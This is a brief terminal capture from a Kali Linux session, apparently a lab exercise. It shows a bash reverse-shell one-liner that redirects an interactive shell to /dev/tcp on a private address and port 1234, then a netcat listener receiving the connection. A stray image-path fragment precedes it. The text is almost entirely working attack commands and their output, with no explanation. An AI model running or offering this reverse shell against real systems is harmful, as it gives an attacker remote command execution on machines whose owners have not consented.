 ┌──(kali㉿kali)-[~]
└─$ bash -c 'bash -i >& /dev/tcp/192.168.189.130/1234 0>&1'
┌──(kali㉿kali)-[~]
└─$ nc -lnvp 1234
listening on [any] 1234 ...
connect to [192.168.189.130] from (UNKNOWN) [192.168.189.130] 39266
┌──(kali㉿kali)-[~]
└─$